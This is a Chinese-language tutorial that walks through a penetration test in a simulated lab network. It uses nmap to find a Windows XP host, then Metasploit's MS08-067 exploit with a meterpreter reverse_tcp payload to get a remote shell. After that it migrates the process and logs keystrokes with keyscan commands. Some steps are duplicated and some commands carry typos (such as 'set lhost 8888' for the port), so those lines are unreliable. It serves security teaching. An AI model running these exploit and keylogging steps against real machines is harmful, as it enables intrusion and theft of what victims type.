内网渗透即攻击机和被攻击机处于同一网段,攻击机对被攻击机发起渗透。

本次渗透环境是模拟环境,并非真实网络环境。



- 实验环境介绍:攻击机和被攻击机同属于192.168.20.0/24网段,其中攻击机是Linux(kali)主机,ip为192.168.20.1/24,被攻击机是Windows主机(当然攻击者事前并不知道攻击目标的主机系统类型),ip为192.168.20.2/24。软件工具:网络扫描器nmap,漏洞利用工具metasploit framework(简称msf),kali已经集成了这两个工具,可以直接使用。

- 攻击过程

- 信息收集

攻击目标的首要前提是知道对方的IP地址,才能与目标建立通信。这里介绍一款常用的网络扫描工具nmap,Kali中已经集成了该工具。进入Kali桌面,在左上角的 “应用程序”中信息收集一栏找到“nmap”,打开,弹出终端界面,此时nmap工具已经打开,可以使用了。

-



- 扫描IP:先扫描所有和攻击机同网段的主机IP,命令格式:nmap -sn 192.168.20.0/24

可以看到,我们已经知晓了攻击目标的IP地址为192.168.20.2(红框部分)



- 扫描操作系统:知道了IP地址我们就能够与目标主机建立通信,但在建立通信控制目标主机之前,我们还要知道目标主机的操作系统类型,不同类型系统攻击方式不一样。同样使用nmap工具,命令格式:namp -O 192.168.20.2。这条命令的意思是,扫描IP为192.168.20.2的主机系统类型,参数-O为大写字母O。

扫描结果显示,被扫描的主机192.168.20.2正在运行的系统是Windows XP 2003(红框部分),是Windows系统。

- 扫描IP:先扫描所有和攻击机同网段的主机IP,命令格式:nmap -sn 192.168.20.0/24

- 获取shell



- 打开漏洞利用工具Metasploit Framewor(msf)(kali左上角应用程序中,漏洞利用工具一栏)。Metasploit Framework 作为一个缓冲区测试使用的辅助工具,也可以说是一个漏洞利用和测试平台。它集成了各平台上常见的溢出漏洞和流行的shellcode,并且不断更新,使得缓冲区溢出测试变得方便和简单。如下图所示,msf中已经收集了1577个可利用的缓冲区溢出漏洞,和455个可用的攻击载荷(红框部分)。这次我们要利用的漏洞是ms08-067,首先在1577个漏洞中搜索ms08-067,命令:search ms08-067。可以看到,msf中已经收集了该漏洞(黄框部分)。

-

利用该漏洞可以使目标主机与攻击机建立会话。命令:use exploit/windows/smb/ms08_067_netapi(即黄框部分)

- 设置攻击参数,命令:

- 设置本地地址(攻击机):set lhost 192.168.20.1

- 设置远程地址(被攻击机):set rhost 192.168.20.2

- 设置本地端口:set lhost 8888

- 挂载攻击载荷windows/meterpreter/reverse_tcp,该载荷会给目标主机发送大量恶意代码:set payload windows/meterpreter/reverse_tcp

- 开始攻击:命令:exploit



如图出现meterpreter>,表示已经和目标主机建立连接,可以远程控制目标了。

- 获得shell,即进入目标主机cmd控制台,如图所示,显示IP为目标主机ip,表明目标主机已被控制。



- 如果出现下面情况,表示与目标主机的连接已经中断,可以再次使用命令exploit发起新的攻击。

- 打开漏洞利用工具Metasploit Framewor(msf)(kali左上角应用程序中,漏洞利用工具一栏)。Metasploit Framework 作为一个缓冲区测试使用的辅助工具,也可以说是一个漏洞利用和测试平台。它集成了各平台上常见的溢出漏洞和流行的shellcode,并且不断更新,使得缓冲区溢出测试变得方便和简单。如下图所示,msf中已经收集了1577个可利用的缓冲区溢出漏洞,和455个可用的攻击载荷(红框部分)。这次我们要利用的漏洞是ms08-067,首先在1577个漏洞中搜索ms08-067,命令:search ms08-067。可以看到,msf中已经收集了该漏洞(黄框部分)。

- 提升权限:



获取shell后,当前用户权限太低,不能够获取有效信息,甚至查看文件文件名都是乱码,所以需要提权。提权方式:将当前进程切换到权限更高的cmd.exe程序所在的进程。

查看进程号,命令:ps,找到cmd.exe,看到进程号为1272(进程号并不统一,按自己的来)



将进程号切换到1272,命令:migrate 1272



此时我们就可以做一些需要高权限的事了,比如监控目标主机的键盘,可以得到目标主机键盘输入的内容

命令:

开启键盘监控:keyscan_start

返回键盘输入内容:keyscan_dump

目标主机键盘输入如上内容。

攻击机得到第二行红框中的内容。

<未完待续>